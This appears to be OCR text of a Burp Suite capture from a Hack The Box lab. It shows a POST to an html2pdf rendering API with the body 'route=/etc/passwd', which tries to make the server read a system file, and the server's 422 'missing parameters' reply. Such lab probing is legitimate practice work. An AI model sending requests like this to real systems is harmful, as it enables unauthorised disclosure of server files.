 Pretty Raw Hex \n
POST /api/html2pdf HTTP/1.1
Host: prd.m.rendering-api.interface.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
route=/etc/passwd
Pretty Raw Hex Render
1 HTTP/1.1 422 Unprocessable Entity
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 29 Jan 2024 05:16:06 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 36
7
8 {
"status_text":"missing parameters"
}